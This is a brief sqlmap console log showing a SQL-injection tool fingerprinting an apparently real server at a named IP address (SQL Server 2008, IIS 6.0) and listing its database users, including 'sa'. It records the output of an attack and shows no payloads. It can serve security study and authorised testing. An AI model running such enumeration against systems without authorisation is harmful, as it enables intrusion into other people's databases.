 sqlmap
[15:45:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:45:46] [INFO] fetching database users
database management system users [3]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa
[15:45:46] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.157.199.54'
[*] shutting down at: 15:45:46
C:\Python27\sqlmap>